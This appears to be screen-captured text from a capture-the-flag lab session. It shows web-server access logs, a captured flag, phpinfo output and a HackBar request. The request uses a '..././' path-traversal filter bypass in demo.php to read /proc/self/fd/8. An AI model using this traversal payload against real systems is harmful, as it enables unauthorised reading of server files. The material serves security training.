 WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36 SLBrowser/7.0.0.12151 SLBChan/25" 10.0.0.188 - - [23/Sep/2022:06:10:57 +0000] "GET /icons/unknown.gif HTTP/1.0" 200
492 "http://eci-2ze77tnouff9r7gzuw1b.cloudeci1.ichunqiu.com/V72J1dn23wjFrq/" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
SLBrowser/7.0.0.12151 SLBChan/25" 10.0.0.189 - - [23/Sep/2022:06:10:58 +0000] "GET /V72J1dn23wjFrq/demo.php HTTP/1.0" 200 166 "http://eci-
2ze77tnouff9r7gzuw1b.cloudeci1.ichunqiu.com/V72J1dn23wjFrq/" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36 SLBrowser/7.0.0.12151
SLBChan/25" 10.0.0.187 - - [23/Sep/2022:06:11:35 +0000] "GET /read.php?Book=ZGRsLnR4dA== HTTP/1.0" 200 197 "http://eci-2ze77tnouff9r7gzuw1b.cloudeci1.ichunqiu.com/" "Mozilla/5.0 (Windows NT 10.0;
WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36 SLBrowser/7.0.0.12151 SLBChan/25" 10.0.0.188 - - [23/Sep/2022:06:11:46 +0000] "GET /read.php HTTP/1.0" 302 194 "-"
"flag{250a320b-4fe0-4257-bc52-5d4f4d735fbb}
译
PHP Version 7.0.33-0ubuntu0.16.04.16
php
System Linux engine-1 4.19.91-20220519040629.182dd72.al7.x86_64 #1 SMP Thu May 19 04:09:16 UTC 2022 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Elements Console Sources Network Performance Memory Security Lighthouse Application HackBar 2 10
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://eci-2ze77tnouff9r7gzuw1b.cloudeci1.ichunqiu.com/V72J1dn23wjFrq/demo.php?ops=..././..././..././..././proc/self/fd/8
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body